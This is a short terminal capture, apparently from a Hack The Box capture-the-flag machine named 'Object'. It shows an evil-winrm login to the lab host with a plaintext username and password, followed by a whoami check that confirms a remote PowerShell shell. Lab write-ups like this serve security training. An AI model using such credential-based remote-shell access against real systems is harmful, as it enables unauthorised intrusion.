 ┌──(kali㉿kali)-[~/htb/AD/object]
└─$ evil-winrm -i object.htb -u oliver -p c1cdfun_d2434
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> whoami
object\oliver
*Evil-WinRM* PS C:\Users\oliver\Documents>